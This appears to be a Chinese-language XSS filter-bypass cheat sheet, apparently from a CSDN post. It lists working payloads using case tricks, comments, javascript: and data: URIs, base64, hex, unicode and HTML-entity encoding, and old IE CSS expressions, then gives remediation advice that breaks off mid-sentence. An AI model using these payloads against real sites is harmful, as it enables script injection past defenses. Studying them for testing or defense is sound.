 前端过滤，burp抓包改包绕过
双写绕过
事件绕过
onclick
onmousemove
大小写绕过
注释干扰绕过
<scri<!--test-->pt>alert(1);</scr<!--test-->ipt>
伪协议绕过
111"> <a href="javascript:alert(document.domain)">xss</a>
<table background="javascript:alert(/xss/)"></table>
<img src="javascript:alert('xss');" >
空格回车Tab绕过
空格
<img src="jav ascript:alert('xss');" >
TAB
<img src="java sc ript:alert('xss');" >
回车
<img src="jav
ascript:
alert('xss');" >
绕过
编码绕过
base64编码
eval("") eval函数把字符串当做程序执行
atob函数是将base64密文转换为名文
"><script>eval(atob('YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ
=='));</script>
base64编码多用于如下两种情况
<a href="可控点">
<iframe src="可控点">
如果过滤了<>'"script，可以用base64编码
<a href="data:text/html;base64,
PGltZyBzcmM9eCBvbmVycm9yPWFsZXJ0KDEpPg==">test<
/a>
这样当test A链接点击时 就会以data协议 页面以html/text的方式
解析 编码为base64 然后单点击a链接时 base64的编码就被还原成
我们原本的<img src=x onerror=alert(1)>
JS编码
八进制
三个八进制数字，如果个数不够，在前面补0，例如"e"的编码
为"\145"
十六进制
两个十六进制数字，如果个数不够，在前面补0，'e'的编码
为"\x65"
十六进制前面加上\x可以被JS识别
尖括号被转义时，利用十六进制绕过
\\x3cscript\\x3ealert(document.domain);\\x3c/script\\x3e
Unicode
四个十六进制数字，如果个数不够，在前面补0，'e'的编码
为"\u0065"
十六进制前面加上\u00变成JS可识别的Unicode编码
\\u003cscript\\u003ealert(document.domain);\\u003c/script\
\u003e
对于一些控制字符，使用特殊的C类型的转义风格（例如\n和\r）
HTML实体编码
字符编码：十进制、十六进制编码，样式为"&#数值;"，例如"<"可
以编码为"&#060;"和"&#x3c;"
<img src="x"
onerror="&#97;&#108;&#101;&#114;&#116;&#40;&#49;&#
41;">
浏览器是不会在html标签里解析js编码的，所以我们在onerror=后
面放js中的编码是不会解析 你放进去是什么 就是什么
HTML5 新增的实体命名编码
&colon; => [冒号]
&NewLine; => [换行]
<a href="javasc&NewLine;ript&colon;alert(1)">click</a>
URL编码
进行两次URL全编码
CSS
利用IE特性绕过XSS过滤
IE中两个反单引号``可以闭合一个左边双引号
`` onmousemove=alert(1)
利用css特性绕过xss过滤
设置background:url，利用JavaScript伪协议执行js，目前只有IE
浏览器支持
background-
color:#f00;background:url("javascript:alert(document.domain)
;");
低版本IE浏览器 6 10 D 版本弹窗成功
IE中利用CSS触发xss
CSS中的注释/**/
xss:expres/**/sion(if(!window.x)
{alert(document.domain);window.x=1;})
修复建议
过滤输入的数据，包括'、"、<、>、on*等非法字符
对输出到页面的数据进行相应的编码转换，包括HTML实体编码、
JavaScript编码等
验证请求的referer值，如果referer是以自己的网站开头的域名，则
CSDN @Redredredfish